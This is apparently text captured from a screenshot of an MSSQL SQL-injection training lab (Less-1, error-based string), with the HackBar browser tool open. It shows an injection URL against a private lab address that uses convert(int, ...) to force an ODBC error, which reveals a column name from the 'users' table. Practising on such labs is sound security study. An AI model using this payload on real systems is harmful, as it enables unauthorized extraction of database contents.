 192.168.179.131/less-1.asp?id=1'%20 and 1=convert(int,(select top 1 column_name from information_schema.columns where table_name='users')) -- |
MSSQL SQLi Labs
Index
Install
Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
[Microsoft][ODBC SQL Server Driver][SQL Server]在将 nvarchar 值 'id' 转换成数据类型 int 时失败。
Less-11
Less-12
Less-13
Less-14
Less-15
Less-16
Less-17
Less-18
Less-19
Less-20
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other
Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.179.131/less-1.asp?id=1'  and 1=convert(int,(select top 1 column_name from information_schema.columns where table_name='users')) -- |
Post data Referer User Agent Cookies Clear All